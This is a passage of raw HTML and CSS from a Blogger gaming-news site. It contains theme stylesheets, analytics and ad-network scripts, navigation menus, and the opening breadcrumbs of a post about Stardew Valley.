.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s640/Stardew-Valley-hero.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Mobile' property='v:title' rel='v:url'>Mobile</a></span>
<brc>/</brc>
